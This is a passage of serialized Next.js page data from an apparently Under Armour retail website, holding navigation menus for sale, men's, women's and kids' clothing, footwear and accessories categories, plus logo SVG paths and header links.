\"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\"]}]]}],\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"90:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5159:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$90\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n91:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$91\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n55:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n57:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L92\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L93\",null,{}]}],[\"$\",\"$L94\",null,{}]]}]\n60:[\"$\",\"$L95\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6b:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6c:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n6d:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n76:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n77:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 